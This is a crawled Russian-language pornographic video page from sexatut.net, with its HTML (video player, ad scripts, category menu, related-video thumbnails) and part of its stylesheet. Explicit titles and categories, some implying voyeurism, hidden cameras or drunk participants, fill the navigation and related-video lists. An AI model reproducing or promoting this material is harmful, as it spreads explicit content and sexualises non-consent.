

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexatut.net/257-grudastaya-milfa-poziruet-na-kameru-golyshom.html
body_size: 5749
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Грудастая милфа позирует на камеру голышом</title>
<meta name="description" content="Порно видео в HD: Грудастая милфа позирует на камеру голышом. Продолжительность видео 03:31 минут. Смотреть онлайн или скачать бесплатно (размер 79.14 Мб)" />
<link rel="canonical" href="http://sexatut.net/257-grudastaya-milfa-poziruet-na-kameru-golyshom.html" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
</head>
<body>
<script>new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script>
<div class="wrap">

	<div class="container wrap-container">
	
		
		<header class="topper clearfix">
			<a href="/" class="logo"><img src="/templates/Default/images/logo.png" alt="Секса тут нет!"></a>
			<ul class="topper-menu">
				<li><a data-icon="favorite_border" href="javascript:void(0);" onclick="return addFavorite(this);" rel="nofollow" class="upload_link" title="Добавить в закладки">В закладки</a></li>
				<li><a href="/">Новинки</a></li>
				<li><a href="/top.html">Лучшее порно</a></li>
				<li><a href="https://trahkino.me/categories/krasivyy-seks/">Красивое порно</a></li>
				<li><a href="https://hdporno720.info/">Порно 720</a></li>
			</ul>
			<div class="hamburger-menu" data-icon="menu"></div>
			<div class="search-box">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-input">
						<input id="story" name="story" placeholder="Поиск порно ..." type="text" />
						<button type="submit" data-icon="search"></button>
					</div>
				</form>
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<div class="content fx-row">
		
			<nav class="nav-content nav-side">
				<ul class="nav fx-row fx-start">
					<li><a href="/asian/">Азиатки</a> <span>15</span></li>
					<li><a href="/anal/">Анал</a> <span>29</span></li>
					<li><a href="/blonde/">Блондинки</a> <span>56</span></li>
					<li><a href="/big-tit/">Большие сиськи</a> <span>66</span></li>
					<li><a href="/big-dick/">Большие члены</a> <span>58</span></li>
					<li><a href="/brunette/">Брюнетки</a> <span>93</span></li>
					<li><a href="/group/">Групповуха</a> <span>22</span></li>
					<li><a href="/uniform/">Девушки в униформе</a> <span>12</span></li>
					<li><a href="/home/">Домашка</a> <span>17</span></li>
					<li><a href="/mature/">Зрелые</a> <span>22</span></li>
					<li><a href="/casting/">Кастинг</a> <span>21</span></li>
					<li><a href="/latin/">Латинки</a> <span>15</span></li>
					<li><a href="/pickup/">Пикап</a> <span>20</span></li>
					<li><a href="/spying/">Подглядывание</a> <span>13</span></li>
					<li><a href="/drunk/">Пьяные</a> <span>14</span></li>
					<li><a href="/russian/">Русские</a> <span>12</span></li>
					<li><a href="/redhead/">Рыжие</a> <span>14</span></li>
					<li><a href="/ass/">Сочные попки</a> <span>32</span></li>
					<li><a href="/student/">Студенты</a> <span>17</span></li>
					<li><a href="/erotic/">Эротика</a> <span>16</span></li>
				</ul>
			</nav>
			
			<!-- END NAV-COLUMN -->
			
			<main class="main-content fx-1">
			
			<center><div id="mpay_static_8074_4906"></div></center>
			
				
				
				
				
				
				
				
				
				
				<div class="cont clearfix full-page">
					<div class="speedbar nowrap">
	<span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://sexatut.net/" itemprop="url"><span itemprop="title">Порно</span></a></span> / <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://sexatut.net/big-tit/" itemprop="url"><span itemprop="title">Большие сиськи</span></a></span> / Грудастая милфа позирует на камеру голышом</span>
</div>
					
					<article class="ignore-select video-page" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">

	<link itemprop="url" href="http://sexatut.net/257-grudastaya-milfa-poziruet-na-kameru-golyshom.html">
	<meta itemprop="isFamilyFriendly" content="False">
	<meta itemprop="uploadDate" content="2019-12-14" />
	<meta itemprop="thumbnailUrl" content="http://sexatut.net/images/278x156/1025.jpg" />
	<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
		<link itemprop="contentUrl" href="http://sexatut.net/images/278x156/1025.jpg">
		<meta itemprop="width" content="278">
		<meta itemprop="height" content="156">
	</span>
	<meta itemprop="videoQuality" content="HD">
	<meta itemprop="duration" content="PT03M31S">
	<meta itemprop="interactionCount" content="UserViews:7 333" />

	<div class="full-page1">
		
		<div class="player-behavior fx-row">
			<div class="player-box video-box">
				<link href="/player/video-js.min.css" rel="stylesheet"> 
				<link href="/player/vst.min.css" rel="stylesheet">     
				<script src="/player/video.min.js"></script>    
				<script src="/player/vst.min.js"></script>    
				<video poster="http://sexatut.net/images/970x545/1025.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
					  "plugins": {
					  "vastClient": {
						"adTagUrl": "https://chsrkred.com/cappa/2400",
						"adCancelTimeout": 6000,
						"playAdAlways": true
						}
					  }
					}'> 
				   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzEwMDAvMTAyNS5tcDQ=.mp4" type="video/mp4">
				</video>
			</div>
		</div>
		
		<div class="vpm clearfix">
			
			<div class="vpm-rate" id="fmeta-rate-257">
				<div class="rate-plus" id="pluss-257" onclick="doRateLD('plus', '257');" data-icon="thumb_up"></div>
				<div class="rate-minus" id="minuss-257" onclick="doRateLD('minus', '257');" data-icon="thumb_down"></div>
				<div class="rate-counts"></div>
				<div class="rate-data"><span id="ratig-layer-257" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span><span id="vote-num-id-257">17</span></div>
			</div>
			
			<div class="vpm-float vpm-err"><a href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzEwMDAvMTAyNS5tcDQ=.mp4" rel="nofollow" download>Скачать видео (79.14 Мб)</a></div>
			<div class="vpm-float vpm-time" data-icon="access_time">03:31</div>
			<div class="vpm-float vpm-views" data-icon="remove_red_eye">7 333</div>
		</div>

		<h1 itemprop="name">Грудастая милфа позирует на камеру голышом</h1>
		
		

		
			
		<div class="vp-tags" itemprop="description"><b>Категории:</b> <a href="http://sexatut.net/big-tit/" itemprop="genre">Большие сиськи</a>, <a href="http://sexatut.net/redhead/" itemprop="genre">Рыжие</a>, <a href="http://sexatut.net/erotic/" itemprop="genre">Эротика</a></div>
		
		
<div style="padding-top:20px">
<div id="qwybrfn" style="float: none; clear: both;"></div>
<script type="text/javascript" async src="http://cpasmrttds.info/ldmuf/lxu.js?id=827&hash=qrwja&side=qwybrfn"></script>
</div>
	
	</div>	
			
</article>

					
				</div>
				
				
				
				

				
				

				
				
				


				
				
			</main>
			
			<!-- END MAIN-COLUMN -->
			
			
			<section class="related">
				<h2>Похожие видео:</h2>
				<div class="clearfix floats">
					
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/214-krasivaya-sportsmenka-pokazyvaet-siski-na-kameru-pryamo-na-ulice.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/759.jpg" alt="Красивая спортсменка показывает сиськи на камеру прямо на улице" />
			</div>
			<div class="float-title">Красивая спортсменка показывает сиськи на камеру прямо на улице</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-214" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+30</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">06:09</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">23247</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/210-aziatskaya-milfa-ava-divayn-domogaetsya-do-soseda-i-trahaetsya-na-divane.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/73.jpg" alt="Азиатская милфа Ава Дивайн домогается до соседа и трахается на диване" />
			</div>
			<div class="float-title">Азиатская милфа Ава Дивайн домогается до соседа и трахается на диване</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-210" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">08:51</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">5358</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/204-grudastaya-blondinka-snimaet-bikini-i-poziruet-golaya-u-basseyna.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/7.jpg" alt="Грудастая блондинка снимает бикини и позирует голая у бассейна" />
			</div>
			<div class="float-title">Грудастая блондинка снимает бикини и позирует голая у бассейна</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-204" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">05:54</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">4684</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/193-sluchaynyy-seks-s-taksistom-i-grudastoy-krasotkoy-na-skrytuyu-kameru.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/63.jpg" alt="Случайный секс с таксистом и грудастой красоткой на скрытую камеру" />
			</div>
			<div class="float-title">Случайный секс с таксистом и грудастой красоткой на скрытую камеру</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-193" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">23:21</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">13772</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/178-nadziratelnica-popala-v-kameru-k-dvum-zekam.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/547.jpg" alt="Надзирательница попала в камеру к двум зекам" />
			</div>
			<div class="float-title">Надзирательница попала в камеру к двум зекам</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-178" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+16</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">18:14</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">11180</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/177-analnyy-seks-s-zhenoy-vo-vremya-priema-dusha.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/54.jpg" alt="Анальный секс с женой во время приема душа" />
			</div>
			<div class="float-title">Анальный секс с женой во время приема душа</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-177" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">08:52</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">4702</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/142-sabrina-soglasilas-zapisat-na-kameru-domashniy-analnyy-seks.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/396.jpg" alt="Сабрина согласилась записать на камеру домашний анальный секс" />
			</div>
			<div class="float-title">Сабрина согласилась записать на камеру домашний анальный секс</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-142" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+40</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">33:14</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">18150</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/110-milaya-aziatka-s-malenkoy-grudyu-hvastaetsya-sobstvennym-telom.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/312.jpg" alt="Милая азиатка с маленькой грудью хвастается собственным телом" />
			</div>
			<div class="float-title">Милая азиатка с маленькой грудью хвастается собственным телом</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-110" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">10:51</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">4349</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/90-zhirnaya-baba-otzhigaet-s-sobstvennymi-ogromnymi-doykami.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/275.jpg" alt="Жирная баба отжигает с собственными огромными дойками" />
			</div>
			<div class="float-title">Жирная баба отжигает с собственными огромными дойками</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-90" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">09:34</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">2901</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/56-krasivaya-model-umeet-erotichno-razdetsya-pered-kameroy.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/193.jpg" alt="Красивая модель умеет эротично раздеться перед камерой" />
			</div>
			<div class="float-title">Красивая модель умеет эротично раздеться перед камерой</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-56" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">04:50</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">6203</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/45-zhena-poseschaet-lysogo-parnya-v-tyurme-i-udovletvoryaet-ego.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/168.jpg" alt="Жена посещает лысого парня в тюрьме и удовлетворяет его" />
			</div>
			<div class="float-title">Жена посещает лысого парня в тюрьме и удовлетворяет его</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-45" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+12</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">28:47</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">4843</div>
		</div>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="http://sexatut.net/21-blondinke-idet-pozirovat-obnazhennoy-sredi-kuchi-naroda.html" class="float-link">
			<div class="float-img img-resp">
				<img src="/images/278x156/1231.jpg" alt="Блондинке идет позировать обнаженной среди кучи народа" />
			</div>
			<div class="float-title">Блондинке идет позировать обнаженной среди кучи народа</div>
		</a>
		<div class="float-meta">
			<div class="float-rates icon-left" data-icon="thumb_up"><span id="ratig-layer-21" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span></div>
			<div class="float-time icon-left" data-icon="access_time">05:16</div>
			<div class="float-views icon-left" data-icon="remove_red_eye">1991</div>
		</div>
	</div>
</div>
				</div>
			</section>
			
			
		</div>
		
		<!-- END COLUMNS -->
		
		
	
	</div>

	<!-- END CONTAINER -->
	
</div>

<!-- END WRAP -->

<link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script src="/templates/Default/js/libs.js"></script>



<script type="text/javascript" src="https://69qa.club/embed_static/8074/4906"></script>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59833b66af6748328ac11988a7ba665c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sexatut.net/templates/Default/style/styles.css
body_size: 5534
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px Open Sans, Tahoma, Geneva, sans-serif; line-height: 1.5; padding: 0; margin: 0;        
color: #000; background: #eeebeb; min-height: 100%; width: 100%; font-weight: 300;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #f1656f; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 400; font-size: 24px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px; 
font-family: Roboto !important;}

.btn, button, input[type="button"], input[type="submit"] {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; cursor: pointer;  
background-color: #f1656f; color: #fff; font-size: 14px; border: 0px solid #e3e3e3; border-radius: 4px;}
.btn:hover, button:hover, input[type="button"]:hover, input[type="submit"]:hover 
{background-color: #f1656f; color: #fff; border-color: #9b59b6;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #eee; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:content;-webkit-flex-direction:content;flex-direction:content}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}

@font-face {font-family: 'Material Icons'; font-style: normal; font-weight: 400;
  src: local('Material Icons'),
    local('MaterialIcons-Regular'),
    url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),
    url(../fonts//MaterialIcons-Regular.woff) format('woff'),
    url(../fonts/MaterialIcons-Regular.ttf) format('truetype');
}
.mat-icon, [data-icon]:before {font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: inherit;
display: inline-block; vertical-align: top; line-height: inherit; text-transform: none; 
letter-spacing: normal; word-wrap: normal; white-space: nowrap;
direction: ltr; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility;
-moz-osx-font-smoothing: grayscale; font-feature-settings: 'liga';}
[data-icon]:before {content: attr(data-icon);}

b, strong, h1, h2, h3, h4, h5 {font-weight: 400;}
.icon-left .mat-icon, .icon-left:before {margin-right: 0.4em;}
.hidden, #dofullsearch {display: none;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-container {max-width:1200px; margin:0 auto; position:relative; z-index:10;}
.topper {background-color: #593136; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.1); 
padding: 0px 2000px; margin: 0 -2000px 30px -2000px; height: 70px;}
.content {min-height: 80vh;}
.nav-content {width: 100%;}
.nav-side {width: 200px; margin-right: 30px;}
.bottomer {background-color: #333; color: #ccc; position: relative; 
	padding: 15px 2070px; margin: 60px -2000px 0 -2000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:50px; right:10px; bottom:10px; cursor:pointer; font-size:30px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#888;
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; height: 70px; width: 320px; float: left;}
.topper-menu {float: left;}
.topper-menu li {float: left; margin-left: 30px;}
.topper-menu li a {display: block; line-height: 70px; color: #fff;}
.topper-menu a:before {color: #f1656f; margin-right: 10px; font-size: 18px;}
.topper-menu li a:hover {text-decoration: underline; color: #fff;}
.search-box {margin-top:15px; float: right;}
.search-input {width:100%; position:relative;}
.search-input input, .search-input input:focus {width:100%; padding:0 30px 0 15px; border-radius:0px; 
background-color:#fff; color:#000; height:40px; line-height:40px; box-shadow: inset 0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:0; top:0;
padding:0 !important; width:40px; 
font-size:18px; background:transparent !important; color: #000 !important;}


/* NAV
----------------------------------------------- */
.nav {margin: 0 -10px 20px -10px;}
.nav li {width: 20%; position: relative;}
.nav li a {display: block; padding: 0 10px; line-height: 30px;}
.nav li a:hover, .nav li a.is-active {background-color: #facecd; color: #000;}
.nav li span {position: absolute; right: 20px; top: 0; display: inline-block; line-height: 30px; 
	font-size: 12px; opacity: 0.5;}
.nav-side .nav li {width: 100%;}


/* SECT
----------------------------------------------- */
.main-content > h1, .main-content > h2 {font-size: 24px; margin-bottom: 20px; font-weight: 400;}
.site-desc > h1, .site-desc > h2 {font-size: 24px; margin-bottom: 10px; font-weight: 400;}
.site-desc {margin-bottom: 30px;}
.site-desc > p + p {margin-top: 10px;}
.floats .site-desc {padding-left: 15px; padding-right: 15px;}
.site-desc a {text-decoration:underline; color:#f1656f;}
h1 span, h2 span {color: #f1656f;}
.speedbar {font-size: 13px; color: #888; background-color: #eee; 
	margin: -20px -30px 0 -30px; padding: 15px 30px;}
.speedbar a {}
.speedbar a:hover {text-decoration: underline;}

.description {background: #fff; padding: 20px 25px; border: 1px solid #e3e3e3; margin-top: 10px; margin-bottom: 30px;}
.description p + p {margin-top: 10px;}

/* THUMBS
----------------------------------------------- */
.floats {margin: 0 -15px;}
.float {float: left; width: 25%; padding: 0 15px 30px 15px;}
.float-inner {position: relative;}
.float-link {display: block;}
.float-img {box-shadow:0 3px 8px 0 rgba(0,0,0,0.5);}
.float-img:before {content: ''; position:absolute; z-index: 10; left:0; bottom:0; width:100%; height:100px; 
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);}
.float-title {line-height: 20px; height: 40px; overflow: hidden; margin-top: 10px;}
.float-meta {position: absolute; z-index: 20; left: 15px; right: 15px; bottom: 60px; 
	color: #fff; pointer-events: none;}
.float-meta > div {display: inline-block; margin-right: 10px; height: 16px; line-height: 16px; font-size: 12px;}
.float-meta > div:before {opacity: 0.5; font-size: 16px;}
.float-meta > div.float-rate:before {opacity: 1; color: #6cc43c;}
.float-meta > div.float-rate.low:before {content: "thumb_down"; color: #f1656f;}
.float-edit {right:10px; top:5px; position: absolute;}
.float-edit a {color: #fff; font-size: 16px;}

.float-model {width: 20%; text-align: center;}
.float-model .img-resp {padding-top: 140%;}
.float-model .float-title {height: 20px; margin-top: 15px;}
.float-model .float-meta {bottom: 50px;}
.float-model .float-meta > div {margin: 0;}


/* PAGS
----------------------------------------------- */
